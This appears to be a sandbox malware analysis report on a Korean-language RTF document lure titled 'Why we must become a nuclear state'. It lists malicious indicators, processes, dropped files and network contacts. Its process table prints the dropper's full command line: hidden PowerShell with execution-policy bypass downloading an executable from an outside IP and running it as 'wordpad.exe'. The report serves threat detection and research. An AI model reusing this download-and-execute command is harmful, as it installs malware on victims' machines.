
| File name: | 왜 우리는 핵보유국이 되어야 하는가.doc |
| Full analysis: | https://app.any.run/tasks/a6fa4c9f-6448-4389-964a-d8b691779d4c |
| Verdict: | Malicious activity |
| Analysis date: | November 24, 2023, 01:34:53 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | text/plain |
| File info: | ASCII text, with very long lines, with CRLF line terminators |
| MD5: | 5E616B0768D6AC0DB773A3C1E457F80F |
| SHA1: | 59B1F05E13045EFF6AFB3540B1B9110F274A3B7A |
| SHA256: | 29370318ED3ABC04DADEA59C19D19C3B485290FF6C47225F21413FDD5CF01E50 |
| SSDEEP: | 6144:9/KYMlsNqy5JF347WXR3yLQTD1Jd5x83VzFt1RDAUw3:0sbB563VzFHRsUk |
MALICIOUS
Uses base64 encoding (SCRIPT)
- WINWORD.EXE (PID: 3440)
Opens an HTTP connection (SCRIPT)
- WINWORD.EXE (PID: 3440)
Creates internet connection object (SCRIPT)
- WINWORD.EXE (PID: 3440)
Sends HTTP request (SCRIPT)
- WINWORD.EXE (PID: 3440)
Microsoft Office executes commands via PowerShell or Cmd
- WINWORD.EXE (PID: 3440)
Starts CMD.EXE for commands execution
- WINWORD.EXE (PID: 3440)
Unusual execution from MS Office
- WINWORD.EXE (PID: 3440)
Changes powershell execution policy (Bypass)
- cmd.exe (PID: 2424)
Bypass execution policy to execute commands
- powershell.exe (PID: 3512)
Connection from MS Office application
- WINWORD.EXE (PID: 3440)
Run PowerShell with an invisible window
- powershell.exe (PID: 3512)
SUSPICIOUS
Creates a Stream, which may work with files, input/output devices, pipes, or TCP/IP sockets (SCRIPT)
- WINWORD.EXE (PID: 3440)
Changes charset (SCRIPT)
- WINWORD.EXE (PID: 3440)
Sets XML DOM element text (SCRIPT)
- WINWORD.EXE (PID: 3440)
Reads data from a binary Stream object (SCRIPT)
- WINWORD.EXE (PID: 3440)
Writes binary data to a Stream object (SCRIPT)
- WINWORD.EXE (PID: 3440)
Creates FileSystem object to access computer's file system (SCRIPT)
- WINWORD.EXE (PID: 3440)
Checks whether a specific file exists (SCRIPT)
- WINWORD.EXE (PID: 3440)
Creates XML DOM element (SCRIPT)
- WINWORD.EXE (PID: 3440)
The process hide an interactive prompt from the user
- cmd.exe (PID: 2424)
The process hides Powershell's copyright startup banner
- cmd.exe (PID: 2424)
Runs shell command (SCRIPT)
- WINWORD.EXE (PID: 3440)
The process bypasses the loading of PowerShell profile settings
- cmd.exe (PID: 2424)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 2424)
Found IP address in command line
- powershell.exe (PID: 3512)
Powershell version downgrade attack
- powershell.exe (PID: 3512)
Reads the Internet Settings
- powershell.exe (PID: 3512)
Probably download files using WebClient
- cmd.exe (PID: 2424)
Unusual connection from system programs
- powershell.exe (PID: 3512)
The Powershell connects to the Internet
- powershell.exe (PID: 3512)
Connects to the server without a host name
- powershell.exe (PID: 3512)
INFO
The process uses the downloaded file
- WINWORD.EXE (PID: 3440)
Checks transactions between databases Windows and Oracle
- WINWORD.EXE (PID: 3440)
Manual execution by a user
- wmpnscfg.exe (PID: 3680)
Checks supported languages
- wmpnscfg.exe (PID: 3680)
Reads the machine GUID from the registry
- wmpnscfg.exe (PID: 3680)
Reads the computer name
- wmpnscfg.exe (PID: 3680)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .rtf | | | Rich Text Format (100) |
|---|
EXIF
RTF
| Author: | culture1 |
|---|---|
| LastModifiedBy: | james |
| CreateDate: | 2023:09:18 17:15:00 |
| ModifyDate: | 2023:09:18 17:15:00 |
| RevisionNumber: | 2 |
| TotalEditTime: | - |
| Pages: | 7 |
| Words: | 1447 |
| Characters: | 8252 |
| CharactersWithSpaces: | 9680 |
| InternalVersionNumber: | 57433 |
Total processes
41
Monitored processes
5
Malicious processes
3
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2424 | "C:\Windows\System32\cmd.exe" /C PowerShell -NoP -sta -NonI -W Hidden -ExecutionPolicy bypass -NoLogo -command "(New-Object System.Net.WebClient).DownloadFile('httP://59.120.37.180/attach/?sse=sojang2','C:\Users\admin\AppData\Roaming\wordpad.exe') | C:\Windows\System32\cmd.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3440 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\왜 우리는 핵보유국이 되어야 하는가.doc.rtf" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3512 | PowerShell -NoP -sta -NonI -W Hidden -ExecutionPolicy bypass -NoLogo -command "(New-Object System.Net.WebClient).DownloadFile('httP://59.120.37.180/attach/?sse=sojang2','C:\Users\admin\AppData\Roaming\wordpad.exe') | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3596 | "C:\Windows\System32\cmd.exe" /C C:\Users\admin\AppData\Roaming\wordpad.exe | C:\Windows\System32\cmd.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3680 | "C:\Program Files\Windows Media Player\wmpnscfg.exe" | C:\Program Files\Windows Media Player\wmpnscfg.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Media Player Network Sharing Service Configuration Application Exit code: 0 Version: 12.0.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
3 336
Read events
3 229
Write events
87
Delete events
20
Modification events
| (PID) Process: | (3440) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (3440) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: On | |||
| (PID) Process: | (3440) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: On | |||
| (PID) Process: | (3440) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: On | |||
| (PID) Process: | (3440) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: On | |||
| (PID) Process: | (3440) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: On | |||
| (PID) Process: | (3440) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: On | |||
| (PID) Process: | (3440) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: On | |||
| (PID) Process: | (3440) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: On | |||
| (PID) Process: | (3440) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1055 |
Value: On | |||
Executable files
0
Suspicious files
7
Text files
1
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3440 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR70FE.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3440 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\546F14C4.png | binary | |
MD5:287641FAF6CC127F3757BE6FB04DAA07 | SHA256:68DB203C18CE2ECCAAA6D4AF3D5832721522919BFC6B1F99044BC3AB9825F082 | |||
| 3440 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$우리는 핵보유국이 되어야 하는가.doc.rtf | binary | |
MD5:C70A439B1DA4BB2DF1C876433D90395C | SHA256:28DB2B94998DE46A92A7E427339B6E2B7D5497B046D44EF66506862903CF731C | |||
| 3440 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\FZdtfhgYgeghHΠ.scT:Zone.Identifier | text | |
MD5:FBCCF14D504B7B2DBCB5A5BDA75BD93B | SHA256:EACD09517CE90D34BA562171D15AC40D302F0E691B439F91BE1B6406E25F5913 | |||
| 3512 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\EPDJBGC6W44G6S15JIN2.temp | binary | |
MD5:C681106A4168B935996B10134404F885 | SHA256:89AB4ECFBB5C1FD07CF99465E36B1A08F51E2512AA60DDD616D4A37753FC112D | |||
| 3512 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:C681106A4168B935996B10134404F885 | SHA256:89AB4ECFBB5C1FD07CF99465E36B1A08F51E2512AA60DDD616D4A37753FC112D | |||
| 3512 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF167861.TMP | binary | |
MD5:C681106A4168B935996B10134404F885 | SHA256:89AB4ECFBB5C1FD07CF99465E36B1A08F51E2512AA60DDD616D4A37753FC112D | |||
| 3440 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | binary | |
MD5:04D5A92DAEEF94E6617E277900CF7616 | SHA256:AA1DFEED0D585E84EDF778E812C2CEFBB530AE42DDB9E7FE4CAF26C032529274 | |||
| 3440 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\FZdtfhgYgeghHΠ.scT | binary | |
MD5:F7225ABB050D9C228E8ABAD452A610A2 | SHA256:5097DB43911DA068482F9995F280CC2999AFBD8F7EB1FF4C816190CEB60AE77D | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
6
DNS requests
0
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3440 | WINWORD.EXE | GET | 404 | 59.120.37.180:80 | http://59.120.37.180/attach/?sse=sojang2 | unknown | — | — | unknown |
3512 | powershell.exe | GET | 404 | 59.120.37.180:80 | http://59.120.37.180/attach/?sse=sojang2 | unknown | — | — | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
2588 | svchost.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
3440 | WINWORD.EXE | 59.120.37.180:80 | — | Data Communication Business Group | TW | unknown |
1080 | svchost.exe | 224.0.0.252:5355 | — | — | — | unknown |
3512 | powershell.exe | 59.120.37.180:80 | — | Data Communication Business Group | TW | unknown |